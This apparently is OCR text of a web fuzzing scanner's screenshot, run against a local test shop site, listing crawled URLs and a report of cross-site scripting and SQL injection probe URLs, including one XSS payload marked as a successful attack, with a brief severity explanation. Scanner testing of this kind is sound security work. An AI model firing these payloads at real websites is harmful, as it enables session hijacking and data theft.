 Fuzzing Website
Fuzzing Manual Crawler URL Auto Fuzzing & Scan Vulnerability Port 80 Timeout (miliseconds) 5000
URL Target http://127.0.0.1/apple/ Fuzzing ...
Processing
No Status Method Path Parameters
0 200 OK GET http://127.0.0.1/apple/index.php?ac=chitiet&id=AC5 ?ac=chitiet&id=AC5
1 200 OK GET http://127.0.0.1/apple/index.php?ac=timkiem&s=iPhone ?ac=timkiem&s=iPhone
2 200 OK GET http://127.0.0.1/apple/index.php?ac=chitiet&id=AC3 ?ac=chitiet&id=AC3
3 200 OK GET http://127.0.0.1/apple/index.php?ac=chitiet&id=AC1 ?ac=chitiet&id=AC1
4 200 OK GET http://127.0.0.1/apple/index.php?ac=chitiet&id=AC4 ?ac=chitiet&id=AC4
5 200 OK GET http://127.0.0.1/apple/index.php?ac=chitiet&id=AC2 ?ac=chitiet&id=AC2
6 200 OK GET http://127.0.0.1/apple/index.php?ac=buy&id=9 ?ac=buy&id=9
7 200 OK GET http://127.0.0.1/apple/index.php?ac=buy&id=7 ?ac=buy&id=7
8 200 OK GET http://127.0.0.1/apple/index.php?ac=buy&id=8 ?ac=buy&id=8
9 200 OK GET http://127.0.0.1/apple/index.php?ac=buy&id=10 ?ac=buy&id=10
10 200 OK GET http://127.0.0.1/apple/index.php?ac=buy&id=11 ?ac=buy&id=11
11 200 OK GET http://127.0.0.1/apple/index.php?ac=buy&id=12 ?ac=buy&id=12
12 200 OK GET http://127.0.0.1/apple/index.php?ac=buy&id=1 ?ac=buy&id=1
13 200 OK GET http://127.0.0.1/apple/index.php?ac=buy&id=5 ?ac=buy&id=5
Report
http://127.0.0.1/apple/index.php?ac=chitiet&id='%20or%20like%2
http://127.0.0.1/apple/index.php?ac=chitiet&id=%3Cscript%3Eale
http://127.0.0.1/apple/index.php?ac=chitiet&id=--%3E%3Cscript%
http://127.0.0.1/apple/index.php?ac=chitiet&id=%22+alert('XSS%2
http://127.0.0.1/apple/index.php?ac=chitiet&id='&
http://127.0.0.1/apple/index.php?ac=chitiet&id='%20OR&
http://127.0.0.1/apple/index.php?ac=chitiet&id=%3E%22'%3E%3C
Cross Site Scriptin
http://127.0.0.1/apple/index.php?ac=timkiem&s=%3C/textarea%3
http://127.0.0.1/apple/index.php?ac=timkiem&s=%3E%22%3E%3
http://127.0.0.1/apple/index.php?ac=timkiem&s=test@%3Cscript'
http://127.0.0.1/apple/index.php?ac=timkiem&s=%3Cscript%3Eal
http://127.0.0.1/apple/index.php?ac=timkiem&s=%3Cscript%3Eal
http://127.0.0.1/apple/index.php?ac=timkiem&s=%3E%22%3E%3
http://127.0.0.1/apple/index.php?ac=timkiem&s=--%3E%3Cscript
Info Vulnerability How to fix
Scross Site Scripting vulnerability found at website link:
http://127.0.0.1/apple/index.php?ac=timkiem&s=%3C/textarea%3E%
3Cscript%3Ealert('XSS%20Injected')%3C/script%3E&
Data for successful attack:
?ac=timkiem&s=%3C/textarea%3E%3Cscript%3Ealert('XSS%
20Injected')%3C/script%3E&
Method: GET
This vulnerability is very serious, hackers can take advantage of it to
take over the session and forge the user. It is especialy serious with
administrators.